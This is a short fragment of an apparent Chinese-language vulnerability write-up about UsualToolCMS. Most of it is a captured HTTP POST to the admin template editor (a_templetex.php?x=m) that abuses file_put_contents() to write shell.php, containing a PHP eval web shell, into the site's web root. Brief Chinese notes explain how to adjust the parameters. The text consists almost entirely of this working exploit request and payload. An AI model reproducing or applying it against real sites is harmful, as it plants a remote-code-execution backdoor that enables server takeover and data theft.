 Raw Params Headers Hex
POST /UsualToolCMS/UsualToolCMS/cmsadmin/a_templetex.php?x=m HTTP/1.1
Host: www.s285.com
Content-Length: 4765
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
x=m时，执行file_put_contents()函数
Origin: http://www.s285.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.s285.com/UsualToolCMS/UsualToolCMS/cmsadmin/a_templetex.php?t=edit&dir=templete/index/skin&filename=down.cms&id=1&tp=templete/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: navleft=14; UTCMSLanguage=zh; PHPSESSID=msgcd8vt7v2mbovbm3iunlb3p2
Connection: close
tp=templete%2Findex&filename=shell.php&dir=&id=1&content=<?php eval($_REQUEST[6]);?> 修改相关参数，可以直接使dir为空，那就是直接添加在根目录